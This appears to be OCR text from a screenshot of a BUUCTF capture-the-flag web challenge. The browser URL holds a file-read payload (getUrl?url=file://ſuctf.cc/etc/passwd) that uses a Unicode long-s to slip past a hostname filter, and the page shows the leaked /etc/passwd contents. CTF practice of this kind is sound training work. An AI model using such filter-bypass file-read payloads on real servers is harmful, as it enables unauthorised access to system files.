 BUUCTF在线评测
4000e1df-7e2d-4dc2-8508-
Usage: 2%
4000e1df-7e2d-4dc2-8508-4328a4aea5e7.node5.buuoj.cn:81/getUrl?url=file://ſuctf.cc/etc/passwd
New Folder ctf web Bing crypto tools Misc tools
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false nginx:x:101:102:nginx
user,,,:/nonexistent:/bin/false